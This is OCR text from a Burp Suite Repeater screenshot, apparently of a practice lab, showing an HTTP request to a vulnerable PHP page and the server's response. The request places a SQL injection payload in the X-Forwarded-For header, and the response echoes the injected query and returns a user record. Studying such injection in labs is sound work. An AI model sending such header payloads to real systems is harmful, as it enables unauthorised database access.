 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://192.168.147.133 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /09/vul/xxf.php HTTP/1.1
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.147.133/09/vul/
8 Connection: close
9 X-Forwarded-for: 127.0.0.1'and 1=1#
10 Cookie: PHPSESSID=n5rd98dp5gaecmst3e68dauoc2
11 Upgrade-Insecure-Requests: 1
12
13
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Feb 2024 10:00:04 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 158
6 Connection: close
7 Content-Type: text/html;charset=utf8
8
9 <h2>
xxf injection
</h2>
id:1<br>
用户名:admin<br>
登录地:beijing 112hao<br>
<hr>
<br>
查询的语句是：select * from login_ip where ip='127.0.0.1'and 1=1#'
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 6
Inspector
Notes
Done 347 bytes | 13 millis